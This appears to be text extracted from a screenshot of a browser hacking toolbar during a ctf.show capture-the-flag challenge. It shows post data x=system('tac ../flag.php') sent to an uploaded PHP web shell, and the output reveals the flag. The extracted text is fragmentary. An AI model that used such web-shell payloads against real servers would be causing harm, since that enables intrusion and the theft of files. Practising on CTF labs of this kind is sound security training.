 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 9b4587ea-bc89-4253-a7ce-03ffb2e6b120.challenge.ctf.show/upload/x.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data x=system('tac ../flag.php');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://9b4587ea-bc89-4253-a7ce-03ffb2e6b120.challenge.ctf.show...
Warning: Use of undefined constant x - assumed 'x' (this will throw an Error in a future version of PHP) in /var/www/html/upload/x.php on line 1
$flag="ctfshow{cc506c42-56da-44eb-b7c4-571e65ab5f3f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last
# -*- coding: utf-8 -*- /*